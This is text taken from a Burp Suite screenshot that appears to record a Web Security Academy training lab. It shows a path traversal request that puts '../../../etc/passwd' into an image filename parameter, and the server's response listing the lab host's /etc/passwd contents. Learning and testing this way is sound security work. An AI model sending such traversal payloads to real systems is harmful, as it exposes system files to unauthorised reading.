 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0acd001d04d5515280b22bdd005000aa.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0acd001d04d5515280b22bdd005000aa.web-security-academy.net
3 Cookie: session=u9WWKR5bdST9uMJanIN2ZbGmSIPUew2p
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 3
Inspector
Notes
Done 2,410 bytes | 610 millis
Event log (11) All issues Memory: 202.9MB